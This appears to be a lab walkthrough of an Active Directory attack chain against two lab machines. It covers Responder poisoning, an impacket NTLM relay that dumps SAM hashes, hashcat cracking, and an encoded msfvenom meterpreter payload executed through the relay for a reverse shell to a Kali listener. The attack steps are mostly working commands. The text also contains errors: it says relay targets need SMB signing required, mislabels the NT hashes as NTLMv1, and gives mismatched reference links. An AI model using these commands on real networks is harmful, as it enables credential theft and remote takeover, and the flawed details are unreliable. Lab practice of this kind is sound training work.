
4. Next, we will need to use Responder once more. However, this time, we do not want Responder to respond to any SMB and HTTP messages that are sent from clients on the network – only listen for them. Use the following command to open responder.conf file to do some basic changes :
sudo vim /etc/responder/responder.conf

 5. After that run
 responder as we did earlier:
 6. Next, we will be using
 Impacket to perform an NTLM relay attack by capturing the domain user credentials from THESPIDERMAN and relaying them to THEPUNISHER. This will allow us to capture the user accounts within the SAM database on THEPUNISHER . But there is a catch : there should be a common local user/Domain user/local admin in those 2 devices, then only we can use the captured local admin's hash from THESPIDERMAN to THEPUNISHER , which will help us to dump the SAM file hashes.

7. Use the following command to set the target as THEPUNISHER machine:
impacket-ntlmrelayx -t 172.30.1.128 -smb2support
# i have put the ip of THEPUNISHER machine
 8. NTLM relay attacks are possible when a user account is shared between systems on a network, such as a local user account and even domain users.
When using the Impacket ntlmrelayx.py script, using the -t syntax allows you to specify a single target. However, in a large organization, you will want to create a text file containing a list of IP addresses for all the host systems that have their SMB security mode set to Message signing enabled and required. This file can be invoked using the -tf command for simplicity during a penetration test.
- In a real penetration test engagement, you will need to wait for a user to trigger an event on the network. However, within our lab, there are no other users to perform such events. So login to
THESPIDERMANmachine as a local user/local admin, i am having a common password between the local admins of both the devices so i will use that account. - Once you are logged in, press
win + Rand type inkali'sIp address just like we did earlier. - Now at this moment the
SAMdump has been performed and you can see the results in yourntlmrelayxtab:
- Add the hashes into a file.

- Use the following command for cleanup the data to get the NTLMV1 hashes:
cut -d ":" -f 4 file_name.txt
 COMMAND BRIEF:
-d: This syntax specifies the delimiter with quotation marks. For instance, -d “:” specifies to locate the colon (:) character within the samdump.txt file.-f: This syntax specifies the field to retrieve between the delimiter. For instance, -f 4 specifies to retrieve the fourth section which are the hashes.
Cracking the hash:
- Finding the number for
NTLM V1:
hashcat -h | grep NTLM
 3. Cracking the hash using the following command:
hashcat -m 1000 sam_dump_NTLMV1_THEPUNISHER.txt /usr/share/wordlists/rockyou.txt
 4. These are the 2 passwords we have cracked till now:

Obtaining a reverse shell:
We’ll be creating a malicious payload using MSFvenom to gain a reverse shell and using Metasploit to create a listener for capturing the return connection from the victim. Additionally, we’ll be using both Responder and Impacket to capture the responses and perform an NTLM relay attack on the target.
- Open your
Kali, THEPUNISHER, THESPIDERMANmachine. - On kali, open
msfconsoleand start themultihandlerwith the following commands:
sudo msfconsole
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf exploit(multi/handler) > set LHOST 172.30.1.130
LHOST => 172.30.1.130
msf exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf exploit(multi/handler) > exploit
- Make sure you have allowed incoming connections on that LPORT.
- Now we will make a payload using
msfvenomand encode it usingshikata_ga_naiwith 9 iterations:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.1.130 LPORT=1234 -f exe -o PUNISHER.exe -e x86/shikata_ga_nai -i 9
Make sure you have given proper LHOST, LPORT according to the multihandler.
5. Start responder on the correct Network adapter 6. Now we will use
 ntlmrelayx to relay the local admin’s hashes collected from the SPIDERMAN machine and relay it to the PUNISHER machine along with the payload execution, which will give us back a reverse connection:
impacket-ntlmrelayx -t 172.30.1.128 -smb2support -e PUNISHER.exe
Perform the network trigger by accessing a file share on SPIDERMAN machine.
 7.


7. ntlmrelayx will do it’s job by creating a service , executing the payload:
 8. At this point we should get back a reverse connection on
 multihandler:
EXTRA READING:
- Security Account Manager: https://www.techtarget.com/searchenterprisedesktop/definition/Security-Accounts-Manager
- Active Directory Domain Services overview: https://www.techtarget.com/searchenterprisedesktop/definition/Security-Accounts-Manager
- PowerView command list: https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon
- BloodHound documentation: https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon
- LLMNR/NBT-NS poisoning and SMB relay: https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon